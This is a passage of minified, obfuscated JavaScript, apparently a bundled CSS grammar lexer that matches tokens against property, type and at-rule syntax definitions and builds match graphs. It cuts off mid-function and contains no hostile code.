AC=At,V1=V0[AC(0x3c0)][0x0];return!0x1===V0[AC(0xb30)]&&0x1===V0[AC(0x3c0)][AC(0x1ea)]&&AC(0x797)===V1[AC(0x894)]&&!0x0===V1[AC(0x84b)];}(G)?(0x0,T['gt'])({...G,'terms':[G[At(0x3c0)][0x0][At(0x5d7)]]},Q):null;return Object[At(0xdc0)](S,At(0x5ae),{'value':v}),v;}})),S;}[An(0x8d8)](E,M){const AE=An;M&&(this[AE(0xc2f)][E]={'type':AE(0xb8b),'name':E,'prelude':M[AE(0x403)]?this[AE(0x902)](M[AE(0x403)],AE(0x8e8),E):null,'descriptors':M[AE(0x251)]?Object[AE(0xce5)](M[AE(0x251)])[AE(0x387)]((R,P)=>(R[P]=this[AE(0x902)](M[AE(0x251)][P],AE(0xece),P,E),R),Object[AE(0xa30)](null)):null});}[An(0xda9)](E,M){const Ac=An;M&&(this[Ac(0x77b)][E]=this[Ac(0x902)](M,Ac(0xf57),E));}[An(0xc3e)](E,M){const Ao=An;M&&(this[Ao(0xb36)][E]=this[Ao(0x902)](M,Ao(0x5f9),E));}[An(0xd6e)](E){const AM=An;if(!this[AM(0x6aa)](E))return new F['B'](AM(0xe7e),'@'+E);}[An(0xe25)](E,M){const AR=An,R=this[AR(0xd6e)](E);if(R)return R;const P=this[AR(0x6aa)](E);return!P[AR(0x403)]&&M?new SyntaxError(AR(0x539)+E+AR(0xc1b)):!P[AR(0x403)]||M||k(this,P[AR(0x403)],'',!0x1)[AR(0x776)]?void 0x0:new SyntaxError(AR(0x539)+E+AR(0xf30));}[An(0x943)](E,M){const Af=An,R=this[Af(0xd6e)](E);if(R)return R;const P=this[Af(0x6aa)](E),Q=A['Si'](M);return P[Af(0x251)]?P[Af(0x251)][Q[Af(0xf02)]]||P[Af(0x251)][Q[Af(0x26d)]]?void 0x0:new F['B'](Af(0x2fe),M):new SyntaxError(Af(0x539)+E+Af(0x6c7));}[An(0x33c)](E){const AP=An;if(!this[AP(0xb48)](E))return new F['B'](AP(0x4d6),E);}[An(0x8a1)](E,M){const Ap=An,R=this[Ap(0xe25)](E,M);if(R)return Z(null,R);const P=this[Ap(0x6aa)](E);return P[Ap(0x403)]?k(this,P[Ap(0x403)],M||'',!0x1):Z(null,null);}[An(0x6ab)](E,M,R){const Ay=An,P=this[Ay(0x943)](E,M);if(P)return Z(null,P);const Q=this[Ay(0x6aa)](E),S=A['Si'](M);return k(this,Q[Ay(0x251)][S[Ay(0xf02)]]||Q[Ay(0x251)][S[Ay(0x26d)]],R,!0x1);}[An(0xa5b)](E){const AQ=An;return AQ(0xb1b)!==E[AQ(0x894)]?Z(null,new Error(AQ(0x2bf))):this[AQ(0x39b)](E[AQ(0x465)],E[AQ(0xf46)]);}[An(0x39b)](E,M){const Am=An;if(A['MZ'](E)[Am(0xcfe)])return Z(null,new Error(Am(0x14d)));const R=this[Am(0x33c)](E);return R?Z(null,R):k(this,this[Am(0xb48)](E),M,!0x0);}[An(0x935)](E,M){const AS=An,R=this[AS(0xedb)](E);return R?k(this,R,M,!0x1):Z(null,new F['B'](AS(0x246),E));}[An(0x7ed)](E,M){const Aa=An;return Aa(0xf44)==typeof E||E&&E[Aa(0x894)]?(Aa(0xf44)!=typeof E&&E[Aa(0x7ed)]||(E=this[Aa(0x902)](E,Aa(0x5f9),Aa(0x379))),k(this,E,M,!0x1)):Z(null,new F['B'](Aa(0x981)));}[An(0x386)](E,M,R,P){const AG=An;return(0x0,I['V'])(this,M,this[AG(0x39b)](E,M),R,P);}[An(0x2df)](E,M,R){const Au=An;return(0x0,I['V'])(this,E[Au(0xf46)],this[Au(0xa5b)](E),M,R);}[An(0xf85)](E,M,R){const Ab=An,P=[];return this[Ab(0x8ea)][Ab(0xa6e)](E,{'visit':Ab(0xb1b),'enter':Q=>{const Av=Ab;P[Av(0x5cf)][Av(0x6ed)](P,this[Av(0x2df)](Q,M,R));}}),P;}[An(0x6aa)](E,M=!0x0){const O0=An,R=A['Si'](E);return(R[O0(0xbe9)]&&M?this[O0(0xc2f)][R[O0(0xf02)]]||this[O0(0xc2f)][R[O0(0x26d)]]:this[O0(0xc2f)][R[O0(0xf02)]])||null;}[An(0xd79)](E,M=!0x0){const O1=An,R=this[O1(0x6aa)](E,M);return R&&R[O1(0x403)]||null;}[An(0xb62)](E,M){const O2=An;return this[O2(0xc2f)][O2(0xaab)](E)&&this[O2(0xc2f)][O2(0x230)]&&this[O2(0xc2f)][E][O2(0x230)][M]||null;}[An(0xb48)](E,M=!0x0){const O3=An,R=A['MZ'](E);return(R[O3(0xbe9)]&&M?this[O3(0x77b)][R[O3(0xf02)]]||this[O3(0x77b)][R[O3(0x26d)]]:this[O3(0x77b)][R[O3(0xf02)]])||null;}[An(0xedb)](E){const O4=An;return hasOwnProperty[O4(0xb5b)](this[O4(0xb36)],E)?this[O4(0xb36)][E]:null;}[An(0xe85)](){const O7=An;function E(v,V0){return V0?'<'+v+'>':'<\x27'+v+'\x27>';}function M(v,V0,V1,V2){const O5=a2Y;if(V1[O5(0xf27)](V0))return V1[O5(0x94f)](V0);V1[O5(0x946)](V0,!0x1),null!==V2[O5(0x8ea)]&&(0x0,X['GG'])(V2[O5(0x8ea)],function(V3){const O6=O5;if(O6(0x5f9)!==V3[O6(0x894)]&&O6(0xf57)!==V3[O6(0x894)])return;const V4=O6(0x5f9)===V3[O6(0x894)]?v[O6(0xb36)]:v[O6(0x77b)],V5=O6(0x5f9)===V3[O6(0x894)]?P:Q;hasOwnProperty[O6(0xb5b)](V4,V3[O6(0xf02)])?M(v,V3[O6(0xf02)],V5,V4[V3[O6(0xf02)]])&&(R[O6(0x5cf)](E(V0,V1===P)+O6(0xbd3)+E(V3[O6(0xf02)],O6(0x5f9)===V3[O6(0x894)])),V1[O6(0x946)](V0,!0x0)):(R[O6(0x5cf)](E(V0,V1===P)+O6(0xb95)+E(V3[O6(0xf02)],O6(0x5f9)===V3[O6(0x894)])),V1[O6(0x946)](V0,!0x0));},this);}const R=[];let P=new Map(),Q=new Map();for(const v in this[O7(0xb36)])M(this,v,P,this[O7(0xb36)][v]);for(const V0 in this[O7(0x77b)])M(this,V0,Q,this[O7(0x77b)][V0]);const S=[...P[O7(0xce5)]()][O7(0x145)](V1=>P[O7(0x94f)](V1)),G=[...Q[O7(0xce5)]()][O7(0x145)](V1=>Q[O7(0x94f)](V1));return S[O7(0x1ea)]||G[O7(0x1ea)]?{'errors':R,'types':S,'properties':G}:null;}[An(0xafb)](E,M){const O8=An;return{'generic':this[O8(0xee0)],'cssWideKeywords':this[O8(0x816)],'units':this[O8(0x262)],'types':x(this[O8(0xb36)],!M,E),'properties':x(this[O8(0x77b)],!M,E),'atrules':L(this[O8(0xc2f)],!M,E)};}[An(0xec1)](){const O9=An;return JSON[O9(0xe8a)](this[O9(0xafb)]());}}},0x209d:(B,D,J)=>{'use strict';J['d'](D,{'B':()=>X,'F':()=>w});var F=J(0x192b),A=J(0x24ff);const O={'offset':0x0,'line':0x1,'column':0x1};function j(K,T){const OV=a2Y,q=K&&K[OV(0xe51)]&&K[OV(0xe51)][T];return q?OV(0x6b5)in q?N(q):q:null;}function N({offset:K,line:T,column:q},U){const OY=a2Y,I={'offset':K,'line':T,'column':q};if(U){const H=U[OY(0x8ba)](/\n|\r\n?|\f/);I[OY(0xa3a)]+=U[OY(0x1ea)],I[OY(0x6b5)]+=H[OY(0x1ea)]-0x1,I[OY(0x1cb)]=0x1===H[OY(0x1ea)]?I[OY(0x1cb)]+U[OY(0x1ea)]:H[OY(0x590)]()[OY(0x1ea)]+0x1;}return I;}const X=function(K,T){const OW=a2Y,q=(0x0,F['a'])(OW(0xcba),K+(T?'\x20`'+T+'`':''));return q[OW(0x8f0)]=T,q;},w=function(K,T,q,U){const Oz=a2Y,I=(0x0,F['a'])(Oz(0x501),K),{css:H,mismatchOffset:g,mismatchLength:x,start:L,end:Z}=function(k,C){const OB=Oz,E=k[OB(0x587)],M=k[OB(0x9bd)],R=M<E[OB(0x1ea)]&&E[M][OB(0xf56)]||null,f=R!==C?R:null;let P,y,Q=0x0,S=0x0,G=0x0,b='';for(let v=0x0;v<E[OB(0x1ea)];v++){const V0=E[v][OB(0xf46)];v===M&&(S=V0[OB(0x1ea)],Q=b[OB(0x1ea)]),null!==f&&E[v][OB(0xf56)]===f&&(v<=M?G++:G=0x0),b+=V0;}return M===E[OB(0x1ea)]||G>0x1?(P=j(f||C,OB(0xd59))||N(O,b),y=N(P)):(P=j(f,OB(0x277))||N(j(C,OB(0x277))||O,b[OB(0x680)](0x0,Q)),y=j(f,OB(0xd59))||N(P,b[OB(0x426)](Q,S))),{'css':b,'mismatchOffset':Q,'mismatchLength':S,'start':P,'end':y};}(U,q);return I[Oz(0x826)]=K,I[Oz(0x8ea)]=T?(0x0,A['c'])(T):Oz(0x614),I[Oz(0xa2e)]=H,I[Oz(0x7ca)]=g,I[Oz(0x713)]=x,I[Oz(0x46c)]=K+Oz(0xca5)+I[Oz(0x8ea)]+Oz(0x21b)+(H||Oz(0x8d5))+Oz(0x3bd)+new Array(I[Oz(0x7ca)]+0x1)[Oz(0x7d8)]('-')+'^',Object[Oz(0x8e4)](I,L),I[Oz(0xe51)]={'source':q&&q[Oz(0xe51)]&&q[Oz(0xe51)][Oz(0x6d8)]||Oz(0x3ad),'start':L,'end':Z},I;};},0x4a:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>U});var F=J(0x11ac);const A=0x2b,O=0x2d,j=0x6e,N=!0x0,X=!0x1;function w(I,H){const OD=a2Y;return null!==I&&I[OD(0x894)]===F['_i']&&I[OD(0xf46)][OD(0x7c9)](0x0)===H;}function K(I,H,g){const OJ=a2Y;for(;null!==I&&(I[OJ(0x894)]===F['M$']||I[OJ(0x894)]===F['Mw']);)I=g(++H);return H;}function T(I,H,g,x){const Os=a2Y;if(!I)return 0x0;const L=I[Os(0xf46)][Os(0x7c9)](H);if(L===A||L===O){if(g)return 0x0;H++;}for(;H<I[Os(0xf46)][Os(0x1ea)];H++)if(!(0x0,F['yp'])(I[Os(0xf46)][Os(0x7c9)](H)))return 0x0;return x+0x1;}function q(I,H,g){const OF=a2Y;let x=!0x1,L=K(I,H,g);if(null===(I=g(L)))return H;if(I[OF(0x894)]!==F['wN']){if(!w(I,A)&&!w(I,O))return H;if(x=!0x0,L=K(g(++L),L,g),null===(I=g(L))||I[OF(0x894)]!==F['wN'])return 0x0;}if(!x){const Z=I[OF(0xf46)][OF(0x7c9)](0x0);if(Z!==A&&Z!==O)return 0x0;}return T(I,x?0x0:0x1,x,L);}function U(I,H){const OA=a2Y;let g=0x0;if(!I)return 0x0;if(I[OA(0x894)]===F['wN'])return T(I,0x0,X,g);if(I[OA(0x894)]===F['Vy']&&I[OA(0xf46)][OA(0x7c9)](0x0)===O){if(!(0x0,F['Nb'])(I[OA(0xf46)],0x1,j))return 0x0;switch(I[OA(0xf46)][OA(0x1ea)]){case 0x2:return q(H(++g),g,H);case 0x3:return I[OA(0xf46)][OA(0x7c9)](0x2)!==O?0x0:(g=K(H(++g),g,H),T(I=H(g),0x0,N,g));default:return I[OA(0xf46)][OA(0x7c9)](0x2)!==O?0x0:T(I,0x3,N,g);}}else{if(I[OA(0x894)]===F['Vy']||w(I,A)&&H(g+0x1)[OA(0x894)]===F['Vy']){if(I[OA(0x894)]!==F['Vy']&&(I=H(++g)),null===I||!(0x0,F['Nb'])(I[OA(0xf46)],0x0,j))return 0x0;switch(I[OA(0xf46)][OA(0x1ea)]){case 0x1:return q(H(++g),g,H);case 0x2:return I[OA(0xf46)][OA(0x7c9)](0x1)!==O?0x0:(g=K(H(++g),g,H),T(I=H(g),0x0,N,g));default:return I[OA(0xf46)][OA(0x7c9)](0x1)!==O?0x0:T(I,0x2,N,g);}}else{if(I[OA(0x894)]===F['fg']){let x=I[OA(0xf46)][OA(0x7c9)](0x0),L=x===A||x===O?0x1:0x0,Z=L;for(;Z<I[OA(0xf46)][OA(0x1ea)]&&(0x0,F['yp'])(I[OA(0xf46)][OA(0x7c9)](Z));Z++);return Z===L?0x0:(0x0,F['Nb'])(I[OA(0xf46)],Z,j)?Z+0x1===I[OA(0xf46)][OA(0x1ea)]?q(H(++g),g,H):I[OA(0xf46)][OA(0x7c9)](Z+0x1)!==O?0x0:Z+0x2===I[OA(0xf46)][OA(0x1ea)]?(g=K(H(++g),g,H),T(I=H(g),0x0,N,g)):T(I,Z+0x2,N,g):0x0;}}}return 0x0;}},0x1304:(B,D,J)=>{'use strict';const OO=a2Y;J['d'](D,{'v':()=>s});const s=[OO(0x65c),OO(0xefd),OO(0x4ae),OO(0xaaa),OO(0x537)];},0x1807:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>T});var F=J(0x11ac);const A=0x2b,O=0x2d,j=0x3f,N=0x75;function X(q,U){const Oj=a2Y;return null!==q&&q[Oj(0x894)]===F['_i']&&q[Oj(0xf46)][Oj(0x7c9)](0x0)===U;}function w(q,U,I){const ON=a2Y;let H=0x0;for(let g=U;g<q[ON(0xf46)][ON(0x1ea)];g++){const x=q[ON(0xf46)][ON(0x7c9)](g);if(x===O&&I&&0x0!==H)return w(q,U+H+0x1,!0x1),0x6;if(!(0x0,F['tB'])(x))return 0x0;if(++H>0x6)return 0x0;}return H;}function K(q,U,I){if(!q)return 0x0;for(;X(I(U),j);){if(++q>0x6)return 0x0;U++;}return U;}function T(q,U){const OX=a2Y;let I=0x0;if(null===q||q[OX(0x894)]!==F['Vy']||!(0x0,F['Nb'])(q[OX(0xf46)],0x0,N))return 0x0;if(null===(q=U(++I)))return 0x0;if(X(q,A))return null===(q=U(++I))?0x0:q[OX(0x894)]===F['Vy']?K(w(q,0x0,!0x0),++I,U):X(q,j)?K(0x1,++I,U):0x0;if(q[OX(0x894)]===F['wN']){const H=w(q,0x1,!0x0);return 0x0===H?0x0:null===(q=U(++I))?I:q[OX(0x894)]===F['fg']||q[OX(0x894)]===F['wN']?function(g,x){const Ow=OX;return g[Ow(0xf46)][Ow(0x7c9)](0x0)===x;}(q,O)&&w(q,0x1,!0x1)?I+0x1:0x0:K(H,I,U);}return q[OX(0x894)]===F['fg']?K(w(q,0x1,!0x0),++I,U):0x0;}},0x13ba:(B,D,J)=>{'use strict';const OK=a2Y;J['d'](D,{'JH':()=>P});var F=J(0x1304),A=J(0x4a),O=J(0x1807),j=J(0x11ac);const N=[OK(0xf2d),OK(0x692),OK(0xc8f)],X=new Map([[j['zt'],j['no']],[j['AJ'],j['no']],[j['hk'],j['Oh']],[j['X6'],j['Q0']]]);function K(Q,S){const OT=OK;return S<Q[OT(0x1ea)]?Q[OT(0x7c9)](S):0x0;}function T(Q,S){const Oq=OK;return(0x0,j['$C'])(Q,0x0,Q[Oq(0x1ea)],S);}function q(Q,S){const OU=OK;for(let G=0x0;G<S[OU(0x1ea)];G++)if(T(Q,S[G]))return!0x0;return!0x1;}function U(Q,S){const Ol=OK;return S===Q[Ol(0x1ea)]-0x2&&0x5c===K(Q,S)&&(0x0,j['yp'])(K(Q,S+0x1));}function I(Q,S,G){const OI=OK;if(Q&&OI(0x2f8)===Q[OI(0x894)]){const V0=Number(void 0x0!==G&&G!==S[OI(0x1ea)]?S[OI(0x426)](0x0,G):S);if(isNaN(V0))return!0x0;if(null!==Q[OI(0x375)]&&V0<Q[OI(0x375)]&&OI(0xf44)!=typeof Q[OI(0x375)])return!0x0;if(null!==Q[OI(0x97d)]&&V0>Q[OI(0x97d)]&&OI(0xf44)!=typeof Q[OI(0x97d)])return!0x0;}return!0x1;}function H(Q){return function(S,G,V0){const Oe=a2Y;return null===S?0x0:S[Oe(0x894)]===j['zt']&&q(S[Oe(0xf46)],N)?function(V1,V2){const Oi=Oe;let V3=0x0,V4=[],V5=0x0;V6:do{switch(V1[Oi(0x894)]){case j['Q0']:case j['no']:case j['Oh']:if(V1[Oi(0x894)]!==V3)break V6;if(V3=V4[Oi(0x590)](),0x0===V4[Oi(0x1ea)]){V5++;break V6;}break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:V4[Oi(0x5cf)](V3),V3=X[Oi(0x94f)](V1[Oi(0x894)]);}V5++;}while(V1=V2(V5));return V5;}(S,G):Q(S,G,V0);};}function x(Q){return function(S){const OH=a2Y;return null===S||S[OH(0x894)]!==Q?0x0:0x1;};}function L(Q){const Og=OK;return null===Q||Q[Og(0x894)]!==j['Vy']||0x2d!==K(Q[Og(0xf46)],0x0)||0x2d!==K(Q[Og(0xf46)],0x1)?0x0:0x1;}function Z(Q){return Q&&(Q=new Set(Q)),function(S,G,V0){const Ox=a2Y;if(null===S||S[Ox(0x894)]!==j['fg'])return 0x0;const V1=(0x0,j['yQ'])(S[Ox(0xf46)],0x0);if(null!==Q){const V2=S[Ox(0xf46)][Ox(0x1fe)]('\x5c',V1),V3=-0x1!==V2&&U(S[Ox(0xf46)],V2)?S[Ox(0xf46)][Ox(0x8d4)](V1,V2):S[Ox(0xf46)][Ox(0x426)](V1);if(!0x1===Q[Ox(0xf27)](V3[Ox(0xccb)]()))return 0x0;}return I(V0,S[Ox(0xf46)],V1)?0x0:0x1;};}function C(Q){const Oh=OK;return Oh(0x887)!=typeof Q&&(Q=function(){return 0x0;}),function(S,G,V0){const Or=Oh;return null!==S&&S[Or(0x894)]===j['wN']&&0x0===Number(S[Or(0xf46)])?0x1:Q(S,G,V0);};}const E={'ident-token':x(j['Vy']),'function-token':x(j['zt']),'at-keyword-token':x(j['zu']),'hash-token':x(j['Vw']),'string-token':x(j['Qf']),'bad-string-token':x(j['Fg']),'url-token':x(j['s0']),'bad-url-token':x(j['VY']),'delim-token':x(j['_i']),'number-token':x(j['wN']),'percentage-token':x(j['Ne']),'dimension-token':x(j['fg']),'whitespace-token':x(j['M$']),'CDO-token':x(j['lh']),'CDC-token':x(j['zG']),'colon-token':x(j['Qx']),'semicolon-token':x(j['Qq']),'comma-token':x(j['A9']),'[-token':x(j['hk']),']-token':x(j['Oh']),'(-token':x(j['AJ']),')-token':x(j['no']),'{-token':x(j['X6']),'}-token':x(j['Q0'])},M={'string':x(j['Qf']),'ident':x(j['Vy']),'percentage':H(function(Q,S,G){const On=OK;return null===Q||Q[On(0x894)]!==j['Ne']||I(G,Q[On(0xf46)],Q[On(0xf46)][On(0x1ea)]-0x1)?0x0:0x1;}),'zero':C(),'number':H(function(Q,S,G){const OL=OK;if(null===Q)return 0x0;const V0=(0x0,j['yQ'])(Q[OL(0xf46)],0x0);return V0===Q[OL(0xf46)][OL(0x1ea)]||U(Q[OL(0xf46)],V0)?I(G,Q[OL(0xf46)],V0)?0x0:0x1:0x0;}),'integer':H(function(Q,S,G){const OZ=OK;if(null===Q||Q[OZ(0x894)]!==j['wN'])return 0x0;let V0=0x2b===K(Q[OZ(0xf46)],0x0)||0x2d===K(Q[OZ(0xf46)],0x0)?0x1:0x0;for(;V0<Q[OZ(0xf46)][OZ(0x1ea)];V0++)if(!(0x0,j['yp'])(K(Q[OZ(0xf46)],V0)))return 0x0;return I(G,Q[OZ(0xf46)],V0)?0x0:0x1;}),'custom-ident':function(Q){const Od=OK;if(null===Q||Q[Od(0x894)]!==j['Vy'])return 0x0;const S=Q[Od(0xf46)][Od(0xccb)]();return q(S,F['v'])||T(S,Od(0x51d))?0x0:0x1;},'dashed-ident':L,'custom-property-name':function(Q){const Ok=OK;return L(Q)?'--'===Q[Ok(0xf46)]?0x0:0x1:0x0;},'hex-color':function(Q){const Ot=OK;if(null===Q||Q[Ot(0x894)]!==j['Vw'])return 0x0;const S=Q[Ot(0xf46)][Ot(0x1ea)];if(0x4!==S&&0x5!==S&&0x7!==S&&0x9!==S)return 0x0;for(let G=0x1;G<S;G++)if(!(0x0,j['tB'])(K(Q[Ot(0xf46)],G)))return 0x0;return 0x1;},'id-selector':function(Q){const OC=OK;return null===Q||Q[OC(0x894)]!==j['Vw']?0x0:(0x0,j['o6'])(K(Q[OC(0xf46)],0x1),K(Q[OC(0xf46)],0x2),K(Q[OC(0xf46)],0x3))?0x1:0x0;},'an-plus-b':A['A'],'urange':O['A'],'declaration-value':function(Q,S){const OE=OK;if(!Q)return 0x0;let G=0x0,V0=[],V1=0x0;V2:do{switch(Q[OE(0x894)]){case j['Fg']:case j['VY']:break V2;case j['Q0']:case j['no']:case j['Oh']:if(Q[OE(0x894)]!==G)break V2;G=V0[OE(0x590)]();break;case j['Qq']:if(0x0===G)break V2;break;case j['_i']:if(0x0===G&&'!'===Q[OE(0xf46)])break V2;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:V0[OE(0x5cf)](G),G=X[OE(0x94f)](Q[OE(0x894)]);}V1++;}while(Q=S(V1));return V1;},'any-value':function(Q,S){const Oc=OK;if(!Q)return 0x0;let G=0x0,V0=[],V1=0x0;V2:do{switch(Q[Oc(0x894)]){case j['Fg']:case j['VY']:break V2;case j['Q0']:case j['no']:case j['Oh']:if(Q[Oc(0x894)]!==G)break V2;G=V0[Oc(0x590)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:V0[Oc(0x5cf)](G),G=X[Oc(0x94f)](Q[Oc(0x894)]);}V1++;}while(Q=S(V1));return V1;}};function R(Q){const {angle:S,decibel:G,frequency:V0,flex:V1,length:V2,resolution:V3,semitones:V4,time:V5}=Q||{};return{'dimension':H(Z(null)),'angle':H(Z(S)),'decibel':H(Z(G)),'frequency':H(Z(V0)),'flex':H(Z(V1)),'length':H(C(Z(V2))),'resolution':H(Z(V3)),'semitones':H(Z(V4)),'time':H(Z(V5))};}function P(Q){return{...E,...M,...R(Q)};}},0x2613:(B,D,J)=>{'use strict';const Oo=a2Y;J['d'](D,{'$n':()=>O,'E_':()=>A,'gt':()=>x,'mX':()=>j});var F=J(0x7fd);const A={'type':Oo(0x5a5)},O={'type':Oo(0xde6)},j={'type':Oo(0xc88)},N=0x28,X=0x29;function w(L,Z,k){const OM=Oo;return Z===A&&k===O||L===A&&Z===A&&k===A?L:('If'===L[OM(0x894)]&&L[OM(0xf03)]===O&&Z===A&&(Z=L[OM(0x90d)],L=L[OM(0x7ed)]),{'type':'If','match':L,'then':Z,'else':k});}function K(L){const OR=Oo;return L[OR(0x1ea)]>0x2&&L[OR(0x7c9)](L[OR(0x1ea)]-0x2)===N&&L[OR(0x7c9)](L[OR(0x1ea)]-0x1)===X;}function T(L){const Of=Oo;return Of(0x334)===L[Of(0x894)]||Of(0x98d)===L[Of(0x894)]||Of(0x5c6)===L[Of(0x894)]||Of(0x5f9)===L[Of(0x894)]&&K(L[Of(0xf02)]);}function q(L,Z='\x20',k=!0x1){const OP=Oo;return{'type':OP(0xa36),'terms':L,'combinator':Z,'disallowEmpty':!0x1,'explicit':k};}function U(L,Z,k=new Set()){const Op=Oo;if(!k[Op(0xf27)](L))switch(k[Op(0x2a6)](L),L[Op(0x894)]){case'If':L[Op(0x7ed)]=U(L[Op(0x7ed)],Z,k),L[Op(0x90d)]=U(L[Op(0x90d)],Z,k),L[Op(0xf03)]=U(L[Op(0xf03)],Z,k);break;case Op(0x5f9):return Z[L[Op(0xf02)]]||L;}return L;}function I(L,Z,k){const Oy=Oo;switch(L){case'\x20':{let C=A;for(let E=Z[Oy(0x1ea)]-0x1;E>=0x0;E--)C=w(Z[E],C,O);return C;}case'|':{let M=O,R=null;for(let P=Z[Oy(0x1ea)]-0x1;P>=0x0;P--){let y=Z[P];if(T(y)&&(null===R&&P>0x0&&T(Z[P-0x1])&&(R=Object[Oy(0xa30)](null),M=w({'type':Oy(0x282),'map':R},A,M)),null!==R)){const Q=(K(y[Oy(0xf02)])?y[Oy(0xf02)][Oy(0x680)](0x0,-0x1):y[Oy(0xf02)])[Oy(0xccb)]();if(Q in R==0x0){R[Q]=y;continue;}}R=null,M=w(y,A,M);}return M;}case'&&':{if(Z[Oy(0x1ea)]>0x5)return{'type':Oy(0x881),'terms':Z,'all':!0x0};let S=O;for(let G=Z[Oy(0x1ea)]-0x1;G>=0x0;G--){const b=Z[G];let v;v=Z[Oy(0x1ea)]>0x1?I(L,Z[Oy(0x145)](function(V0){return V0!==b;}),!0x1):A,S=w(b,v,S);}return S;}case'||':{if(Z[Oy(0x1ea)]>0x5)return{'type':Oy(0x881),'terms':Z,'all':!0x1};let V0=k?A:O;for(let V1=Z[Oy(0x1ea)]-0x1;V1>=0x0;V1--){const V2=Z[V1];let V3;V3=Z[Oy(0x1ea)]>0x1?I(L,Z[Oy(0x145)](function(V4){return V4!==V2;}),!0x0):A,V0=w(V2,V3,V0);}return V0;}}}function H(L){const OQ=Oo;if(OQ(0x887)==typeof L)return{'type':OQ(0x303),'fn':L};switch(L[OQ(0x894)]){case OQ(0xa36):{let Z=I(L[OQ(0x82d)],L[OQ(0x3c0)][OQ(0x949)](H),!0x1);return L[OQ(0x4a0)]&&(Z=w(Z,j,O)),Z;}case OQ(0x797):return function(k){const Om=OQ;let C=A,E=H(k[Om(0x5d7)]);if(0x0===k[Om(0x97d)])E=w(E,j,O),C=w(E,null,O),C[Om(0x90d)]=w(A,A,C),k[Om(0x84b)]&&(C[Om(0x90d)][Om(0xf03)]=w({'type':Om(0xcb4),'syntax':k},C,O));else{for(let M=k[Om(0x375)]||0x1;M<=k[Om(0x97d)];M++)k[Om(0x84b)]&&C!==A&&(C=w({'type':Om(0xcb4),'syntax':k},C,O)),C=w(E,w(A,A,C),O);}if(0x0===k[Om(0x375)])C=w(A,A,C);else{for(let R=0x0;R<k[Om(0x375)]-0x1;R++)k[Om(0x84b)]&&C!==A&&(C=w({'type':Om(0xcb4),'syntax':k},C,O)),C=w(E,C,O);}return C;}(L);case OQ(0x884):{const k=H(L[OQ(0x5d7)]),C=H(q([q([{'type':OQ(0x334),'name':OQ(0x526)},{'type':OQ(0x5f9),'name':OQ(0xc0c)}]),q([{'type':OQ(0x5f9),'name':OQ(0xc0c)},q([{'type':OQ(0x797),'comma':!0x1,'min':0x0,'max':0x0,'term':q([{'type':OQ(0x334),'name':OQ(0xc98)},{'type':OQ(0x5f9),'name':OQ(0xc0c)}])},{'type':OQ(0x797),'comma':!0x1,'min':0x0,'max':0x0,'term':q([{'type':OQ(0x334),'name':'or'},{'type':OQ(0x5f9),'name':OQ(0xc0c)}])}],'|')])],'|')),E=H(q([{'type':OQ(0x5f9),'name':OQ(0xde4)},q([{'type':OQ(0xd27),'value':'('},{'type':OQ(0x5f9),'name':OQ(0x9aa)},{'type':OQ(0xd27),'value':')'}]),{'type':OQ(0x5f9),'name':OQ(0x625)}],'|'));return U(E,{'!term':k,'!self':C}),U(C,{'!boolean-group':E}),C;}case OQ(0x5f9):case OQ(0xf57):return{'type':L[OQ(0x894)],'name':L[OQ(0xf02)],'syntax':L};case OQ(0x334):return{'type':L[OQ(0x894)],'name':L[OQ(0xf02)][OQ(0xccb)](),'syntax':L};case OQ(0x98d):return{'type':L[OQ(0x894)],'name':'@'+L[OQ(0xf02)][OQ(0xccb)](),'syntax':L};case OQ(0x5c6):return{'type':L[OQ(0x894)],'name':L[OQ(0xf02)][OQ(0xccb)]()+'(','syntax':L};case OQ(0x418):return 0x3===L[OQ(0xf46)][OQ(0x1ea)]?{'type':OQ(0xd27),'value':L[OQ(0xf46)][OQ(0x256)](0x1),'syntax':L}:{'type':L[OQ(0x894)],'value':L[OQ(0xf46)][OQ(0x426)](0x1,L[OQ(0xf46)][OQ(0x1ea)]-0x2)[OQ(0xf66)](/\\'/g,'\x27'),'syntax':L};case OQ(0xd27):return{'type':L[OQ(0x894)],'value':L[OQ(0xf46)],'syntax':L};case OQ(0xcb4):return{'type':L[OQ(0x894)],'syntax':L};default:throw new Error(OQ(0xf6f),L[OQ(0x894)]);}}function x(L,Z){const OS=Oo;return OS(0xf44)==typeof L&&(L=(0x0,F['q'])(L)),{'type':OS(0x54a),'match':H(L),'syntax':Z||null,'source':L};}},0x16e6:(B,D,J)=>{'use strict';const Oa=a2Y;J['d'](D,{'wg':()=>Z});var F=J(0x2613),A=J(0xb59);const {hasOwnProperty:O}=Object[Oa(0xaf5)],j=0x0,N=0x1,X=0x2,w=0x3,K=Oa(0x5a5),T=Oa(0xde6),q=Oa(0xce4),U=0x3a98;let I=0x0;function H(k,C){const OG=Oa;if(k[OG(0x1ea)]!==C[OG(0x1ea)])return!0x1;for(let E=0x0;E<k[OG(0x1ea)];E++){const M=C[OG(0x7c9)](E);let R=k[OG(0x7c9)](E);if(R>=0x41&&R<=0x5a&&(R|=0x20),R!==M)return!0x1;}return!0x0;}function x(k){const Ou=Oa;return null===k||k[Ou(0x894)]===A['A9']||k[Ou(0x894)]===A['zt']||k[Ou(0x894)]===A['AJ']||k[Ou(0x894)]===A['hk']||k[Ou(0x894)]===A['X6']||function(C){const Ob=Ou;return C[Ob(0x894)]===A['_i']&&'?'!==C[Ob(0xf46)];}(k);}function L(k){const Ov=Oa;return null===k||k[Ov(0x894)]===A['no']||k[Ov(0x894)]===A['Oh']||k[Ov(0x894)]===A['Q0']||k[Ov(0x894)]===A['_i']&&'/'===k[Ov(0xf46)];}function Z(k,C,E){const j5=Oa,M=function(G,V0,V1){const j4=a2Y;function V2(){const j0=a2Y;do{VJ++,VD=VJ<G[j0(0x1ea)]?G[VJ]:null;}while(null!==VD&&(VD[j0(0x894)]===A['M$']||VD[j0(0x894)]===A['Mw']));}function V3(VA){const j1=a2Y,VO=VJ+VA;return VO<G[j1(0x1ea)]?G[VO]:null;}function V4(VA,VO){return{'nextState':VA,'matchStack':VF,'syntaxStack':V9,'thenStack':VV,'tokenIndex':VJ,'prev':VO};}function V5(VA){VV={'nextState':VA,'matchStack':VF,'syntaxStack':V9,'prev':VV};}function V6(VA){VY=V4(VA,VY);}function V7(){const 